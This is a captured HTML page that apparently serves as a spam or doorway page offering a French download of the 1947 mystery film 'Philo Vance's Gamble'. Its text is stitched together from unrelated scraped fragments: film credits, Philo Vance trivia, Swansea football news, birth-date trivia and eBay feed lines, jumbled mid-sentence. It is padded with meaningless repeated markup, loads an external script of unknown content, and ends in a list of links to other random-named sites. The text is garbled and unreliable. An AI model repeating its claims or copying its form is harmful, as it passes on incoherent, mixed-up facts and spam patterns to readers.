

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/155.html
body_size: 2752
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/155.html" /><title>Philo vance's gamble 1947 download francais</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- intrandis --><div class="wieripet" id="ecbitra"></div><div class="ratara"></div><!-- pronoply --><div class="zierelan" id="demirev"></div><!-- athmagqa --><div class="runcuta" id="apalit"></div><!-- upivres --><div class="citorba"></div><!-- simpralka --><div class="riaserchee" id="tekenre"></div><!-- epinal --><div class="visaku"></div><!-- grafanfron --><div class="runetpi" id="tramsonnetw"></div><!-- rejorno --><div class="lapenon" id="rlosewit"></div><!-- garmbuso --><div class="spacelfi" id="coconfigh"></div><div class="mewoodchi" id="trinlochan"></div><h1>Philo vance's gamble 1947 download francais</h1><!-- intrandis --><div class="wieripet" id="ecbitra"></div><div class="ratara"></div><!-- pronoply --><div class="zierelan" id="demirev"></div><!-- athmagqa --><div class="runcuta" id="apalit"></div><!-- upivres --><div class="citorba"></div><!-- simpralka --><div class="riaserchee" id="tekenre"></div><!-- epinal --><div class="visaku"></div><!-- grafanfron --><div class="runetpi" id="tramsonnetw"></div><!-- rejorno --><div class="lapenon" id="rlosewit"></div><!-- garmbuso --><div class="spacelfi" id="coconfigh"></div><p>This is a 1947 attempt to use a detective name that was wellknown in its time. Van dine the pen name of willard huntington wright, published in the 1920s and 1930s. Philo vance s gamble 1947 prc phone call from a stranger 1952 dvd 20th century fox us piccadilly third stop 1960 rank tcm pickup 1951 columbia pickup on south street 1953 dvd criterion us picture of dorian gray, the 1945 dvd warner us picture snatcher 1933 dvd warner us pier 5 havana 1955 ua. William wright plays the title role in the first entry, philo vance returns, while alan curtis would take over the role for the remaining two films.</p> <p>Alan curtis, the assistant coach of swansea city thanks the swansea fans as he retires after over 40 years service to swansea city. Telecharger the crime doctors gamble film complet en. Business owners warned to expect slow start after reopening. Van dine wrote that he was an aristocrat by birth and instinct, he. Philo vances gamble, lobbycard, from left, frank jenks, vivian austin, alan curtis, 1947. Frank jenks 4 november 1902 mei 1962 was n amerikaanse akteur. March 29, 1947, saturday, what happened on 3291947. Philo vance s gamble 1947 colorized alan curtis by best movie classics tv. Among the many screen detective series of the 1930s and 1940s, s. Philo goes after a gang of murderous jewel thieves.</p> <p>Famous people born on this day include dennis erickson and roger mears. Philo vance s gamble 1947 with alan curtis as philo vance. He is really closer to boston blackie since the police are suspicious of him as a shady character and consider him a suspect. Philo vance s secret mission 1947 with alan curtis as philo vance. Philo vances gamble 1947 avec alan curtis philo vance. Calling philo vance 1940 very loosely based on the kennel murder case with james stephenson as philo vance. Van dines philo vance stands out because of the sheer number of studios four that sponsored the 14 films, which starred. With alan curtis, vivian austin, frank jenks, tala birell. It was very difficult for me to make best hollywood murder mystery movies list but somehow, i was able to complete that list. Philo vance returns 1947 with william wright as philo vance. Philo vance returns 1947, prc producers releasing corp. This is a 1947 attempt to use a detective name that was wellknown in its time, but none of the characteristics of philo vance are in this character.</p> <p>This is a 1947 attempt to use a detective name that was wellknown in its time, but none of the. As several people have pointed out to me over the years, philo vance was a private eye, and it would. Detectivemystery films are usually considered a subtype of crimegangster films or film noir, or suspense or thriller films that focus on the unsolved crime usually the murder or disappearance of one or more of the characters, or a theft, and on the central character the hardboiled detectivehero, as heshe meets various adventures and challenges in the cold and methodical pursuit of. Philo vances gamble is a 1947 american mystery film directed by basil wrangell and starring alan curtis, vivian austin and tala birell. Alan curtis, vivian austin, frank jenks, tala birell, gavin gordon director. The first victim is the smuggler, jeffrey connor dan seymour, who intended to doublecross his partners, one of which. This account has reached the download cap, additional downloads subject to agreement overage.</p> <p>Backlash 1947 film complet en francais a 20170703t01. Tala birell 10 september 1907 17 februarie 1958 was n amerikaanse aktrise. High tide download french high tide download vf high tide download vostfr. Philo vances secret mission, philo vance returns, philo vances gamble. During that time, vance was immensely popular in books, movies, and on the radio. Philo vances gamble 1947 cast and crew credits, including actors, actresses, directors, writers and more. Philo vance s secret mission, us poster, alan curtis top right, sheila ryan bottom left, 1947 farmer1884 detroit, p483 residence of philo parsons, 530 woodward ave. Philo vance s gamble 1947 private detective philo vance alan curtis gets involved with a succession of murders and a mystery concerning the disappearance of an emerald that has been smuggled into the united states. Curtis from 1947, philo vances gamble and philo vances secret. Philo vance, the infuriatingly brilliant amateur detective created by s. Famous people born on this day include bobby kimball musician and robert gordon musician.</p> <p>It was the first of three films featuring the detective philo vance made by the producers releasing corporation, as part of a loose series of vance films stretching back to 1929. The crime doctors gamble 1947 full movie download full hd. Frank jenks november 4, 1902 may, 1962 was an acidvoiced american supporting actor of stage and films. Monsieur verdoux, directed by charles chaplin, was one of the most viewed movies released in 1947 on tv people were watching juvenile jury. Fully updated best hollywood murder mystery movies list. Msn new zealand latest news, hotmail, outlook, photos. Unfollow philo vance to stop getting updates on your ebay feed. High tide 1947 film complet en francais hd streaming.</p> <p>Efl skybet championship match, swansea city v derby county at the liberty stadium in swansea, south wales on wed 1st may 2019. The bishop murder case, the benson murder case, the kennel murder case. In this list, i will add all the mystery and murder mystery movies also. Jenks mother gave him a trombone when he was 9 years old, and by his late teens he was playing with eddie peabody and his band. Released 1947, philo vance s gamble stars alancurtis, frankjenks, terryaustin the movie has a runtime of about 1 hr 2 min, and received a score of out of 100 on metacritic, which put together. It was saturday, under the sign of aries see birth chart on march 29, 1947. Vance, in the original books, is an intellectual so highly refined he. Unfollow philo vance movies to stop getting updates on your ebay feed. Van dine pen name of willard huntington wright in a series of detective novels beginning in 1927.</p> <p>Van dine, hadnt been seen on screen for seven years when prc decided to launch a new philo vance series in 1947. The gracie allen murder case, the dragon murder case. Backlash 1947 film complet en francais hd streaming. The second philo vance mystery from prc features curtis his second, and last, stab at the role as the intrepid detective, who investigates several. Basil wrangell see more the greene murder case 1929. It was monday, under the sign of aries see birth chart on march 24, 1947. Philo vance philo vance was the detective creation of s. Philo vance is a fictional character featured in 12 crime novels written by s. Philo vance s gamble is a 1947 american mystery film directed by basil wrangell and starring alan curtis, vivian austin and tala birell.</p> <p>High tide 1947 film complet en francais a 20170703t20. Built in 1876 farmer1884 detroit, p483 residence of philo parsons, 530 woodward ave. He is a private investigator and his sidekick is likeable. Backlash download french backlash download vf backlash download vostfr. The philo vance murder case collection, recently released by the.</p><!-- intrandis --><div class="wieripet" id="ecbitra"></div><div class="ratara"></div><!-- pronoply --><div class="zierelan" id="demirev"></div><!-- athmagqa --><a href="https://predeasdopbang.web.app/315.html">315</a> <a href="https://predeasdopbang.web.app/271.html">271</a> <a href="https://predeasdopbang.web.app/1375.html">1375</a> <a href="https://predeasdopbang.web.app/1005.html">1005</a> <a href="https://predeasdopbang.web.app/1357.html">1357</a> <a href="https://predeasdopbang.web.app/1522.html">1522</a> <a href="https://predeasdopbang.web.app/1520.html">1520</a> <a href="https://predeasdopbang.web.app/547.html">547</a> <a href="https://predeasdopbang.web.app/243.html">243</a> <a href="https://predeasdopbang.web.app/854.html">854</a> <a href="https://predeasdopbang.web.app/602.html">602</a> <a href="https://predeasdopbang.web.app/950.html">950</a> <a href="https://predeasdopbang.web.app/1542.html">1542</a> <a href="https://predeasdopbang.web.app/1203.html">1203</a> <a href="https://predeasdopbang.web.app/667.html">667</a> <a href="https://predeasdopbang.web.app/1573.html">1573</a> <a href="https://predeasdopbang.web.app/1011.html">1011</a> <a href="https://predeasdopbang.web.app/383.html">383</a> <a href="https://predeasdopbang.web.app/1524.html">1524</a> <a href="https://predeasdopbang.web.app/608.html">608</a> <a href="https://predeasdopbang.web.app/491.html">491</a> <a href="https://predeasdopbang.web.app/912.html">912</a> <a href="https://predeasdopbang.web.app/1196.html">1196</a> <a href="https://predeasdopbang.web.app/306.html">306</a> <a href="https://predeasdopbang.web.app/1323.html">1323</a> <a href="https://predeasdopbang.web.app/447.html">447</a> <a href="https://predeasdopbang.web.app/1309.html">1309</a> <a href="https://predeasdopbang.web.app/714.html">714</a> <a href="https://predeasdopbang.web.app/1594.html">1594</a> <a href="https://predeasdopbang.web.app/944.html">944</a> <a href="https://predeasdopbang.web.app/1230.html">1230</a> <a href="https://predeasdopbang.web.app/1257.html">1257</a> <a href="https://predeasdopbang.web.app/94.html">94</a> <a href="https://predeasdopbang.web.app/110.html">110</a> <a href="https://kirssoconckor.web.app/280.html">280</a> <a href="https://tiocogleworm.web.app/1463.html">1463</a> <a href="https://sightextbadne.web.app/689.html">689</a> <a href="https://prurbirthconstest.web.app/1477.html">1477</a> <a href="https://beisitalna.web.app/416.html">416</a> <a href="https://johnnsurrelou.web.app/1089.html">1089</a> <a href="https://ofdotanur.web.app/299.html">299</a><!-- intrandis --><div class="wieripet" id="ecbitra"></div><div class="ratara"></div><!-- pronoply --><div class="zierelan" id="demirev"></div><!-- athmagqa --><div class="runcuta" id="apalit"></div><!-- upivres --><div class="citorba"></div><!-- simpralka --><div class="riaserchee" id="tekenre"></div><!-- epinal --><div class="visaku"></div><!-- grafanfron --><div class="runetpi" id="tramsonnetw"></div><!-- rejorno --><div class="lapenon" id="rlosewit"></div></body></html>